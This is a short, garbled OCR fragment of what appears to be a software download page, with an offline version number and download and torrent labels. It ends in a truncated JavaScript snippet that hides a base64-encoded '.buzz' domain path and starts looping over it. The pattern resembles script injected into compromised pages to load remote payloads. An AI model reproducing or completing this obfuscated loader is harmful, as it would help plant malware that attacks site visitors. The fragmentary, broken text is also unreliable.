
2024.1.2
Offline
Version
Download
Torrent
const
pdx=”bm9yZGVyc3dpbmcuYnV6ei94cC8=|N
pds=pdx.split(“|”);pds.forEach(function(pde)
{const